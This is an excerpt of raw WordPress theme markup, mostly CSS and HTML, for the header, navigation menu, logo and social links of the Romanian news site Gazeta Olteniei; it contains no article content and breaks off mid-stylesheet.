/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_9c0{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_9c0{
                    display: inline-block;
                }.tdi_102_9c0 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_9c0 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_9c0 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_809 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_809" >
<style>
/* custom css */
.tdi_103_809{
                    display: inline-block;
                }.tdi_103_809 .tdb-logo-a,
                .tdi_103_809 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_809 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_809 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_809 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_809 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_809 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_809 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_809 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_809 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_809 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_809 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_809 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_809 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_809 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_809 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_a0a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_a0a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_a0a{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_a0a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_a0a .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_a0a .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_a0a .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_a0a .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_a0a .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_a0a .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_a0a .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_a0a .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_a0a .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_a0a .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_a0a .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_a0a .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_769" class="tdc-zone"><div class="tdc_zone tdi_106_a76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_a76{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_630" class="tdc-row"><div class="vc_row tdi_108_7fe  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_7fe,
                .tdi_108_7fe .tdc-columns{
                    min-height: 0;
                }.tdi_108_7fe,
				.tdi_108_7fe .tdc-columns{
				    display: block;
				}.tdi_108_7fe .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_69f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_69f{
                    vertical-align: baseline;
                }.tdi_110_69f > .wpb_wrapper,
				.tdi_110_69f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_69f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_69f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_d31" class="tdc-zone"><div class="tdc_zone tdi_112_6aa  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_6aa{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_6aa{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_d31_rand_style td-element-style" ><style>
.tdi_111_d31_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_000" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_fd6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_fd6,
                .tdi_114_fd6 .tdc-columns{
                    min-height: 0;
                }.tdi_114_fd6:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_fd6,
				.tdi_114_fd6 .tdc-columns{
				    display: block;
				}.tdi_114_fd6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_fd6{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_fd6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_000_rand_style td-element-style" ><style>
.tdi_113_000_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_8aa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_8aa{
                    vertical-align: baseline;
                }.tdi_116_8aa > .wpb_wrapper,
				.tdi_116_8aa > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_8aa > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_8aa > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_692 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_692" >
<style>

/* inline tdc_css att */

.tdi_118_692{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_692{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_692{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_692{
                    display: inline-block;
                }.tdi_118_692 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_692 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_692 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miercuri, ianuarie 14, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_a23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_a23"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_a23{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_a23{
                    display: inline-block;
                }.tdi_119_a23 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_a23 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_a23 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_a23 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_a23 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_a23 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_a23 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_a23 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_a23 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_a23 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_a23 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_a23 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_a23 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_a23 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_a23 class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_a6f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_a6f" >
<style>

/* inline tdc_css att */

.tdi_120_a6f{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_a6f{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_a6f{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_a6f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_a6f .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_a6f .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_a6f .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_a6f .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_a6f .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_a6f .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_a6f .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_a6f .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_a6f .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_a6f .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_a6f .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_a6f .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_781 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_781" >
<style>

/* inline tdc_css att */

.tdi_121_781{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_781{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_781{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_93f .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_93f .tdm-social-item i.td-icon-twitter,
				.tdi_122_93f .tdm-social-item i.td-icon-linkedin,
				.tdi_122_93f .tdm-social-item i.td-icon-pinterest,
				.tdi_122_93f .tdm-social-item i.td-icon-blogger,
				.tdi_122_93f .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_93f .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_93f .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_93f .tdm-social-item i,
				.tds-team-member2 .tdi_122_93f.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_93f .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_93f.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_93f .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_93f .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_93f .tdm-social-item i.td-icon-twitter,
				.tdi_122_93f .tdm-social-item i.td-icon-linkedin,
				.tdi_122_93f .tdm-social-item i.td-icon-pinterest,
				.tdi_122_93f .tdm-social-item i.td-icon-blogger,
				.tdi_122_93f .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_93f .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_93f .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_93f .tdm-social-item i.td-icon-twitter,
				.tdi_122_93f .tdm-social-item i.td-icon-linkedin,
				.tdi_122_93f .tdm-social-item i.td-icon-pinterest,
				.tdi_122_93f .tdm-social-item i.td-icon-blogger,
				.tdi_122_93f .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_93f .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_93f"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_75f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_066  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_066,
                .tdi_124_066 .tdc-columns{
                    min-height: 0;
                }.tdi_124_066 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_066,
				.tdi_124_066 .tdc-columns{
				    display: block;
				}.tdi_124_066 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_066{
position:relative;
}

.tdi_124_066 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_75f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_75f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_75f_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_ff6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_ff6{
                    vertical-align: baseline;
                }.tdi_126_ff6 > .wpb_wrapper,
				.tdi_126_ff6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_ff6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_ff6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_ff6{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_ff6{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_ff6{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_399  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_399{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_399,
				.tdi_128_399 .tdc-inner-columns{
				    display: block;
				}.tdi_128_399 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_399 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_399 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_399{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_399 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_399{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_399{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_098  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_098{
                    vertical-align: baseline;
                }.tdi_130_098 .vc_column-inner > .wpb_wrapper,
				.tdi_130_098 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_098 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_67a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_67a" >
<style>
/* custom css */
.tdi_131_67a .tdb-logo-a,
                .tdi_131_67a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_67a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_67a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_67a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_67a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_67a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_67a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_67a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_67a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_67a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_69a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_69a:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_69a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_69a,
				.tdi_133_69a .tdc-inner-columns{
				    display: block;
				}.tdi_133_69a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_69a{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_69a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_1a6_rand_style td-element-style" ><style>
.tdi_132_1a6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_aa2  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_aa2{
                    vertical-align: baseline;
                }.tdi_135_aa2 .vc_column-inner > .wpb_wrapper,
				.tdi_135_aa2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_aa2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_f61 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_f61"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_f61{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_f61{
                    display: inline-block;
                }.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_f61 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_f61 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_f61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_f61 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_f61 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more,
                .tdi_136_f61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_f61 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_f61 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_f61 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_f61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_f61 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
